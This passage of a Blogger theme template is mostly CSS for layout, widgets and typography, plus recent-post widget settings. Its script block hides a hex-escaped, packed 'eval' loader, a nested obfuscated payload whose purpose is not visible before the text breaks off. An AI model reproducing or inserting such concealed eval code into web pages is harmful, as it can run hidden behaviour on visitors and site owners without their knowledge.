li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#2980b9}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#2980b9;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#2980b9}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#2980b9}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#2980b9}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#2980b9}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#2980b9}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#2980b9}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#2980b9;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5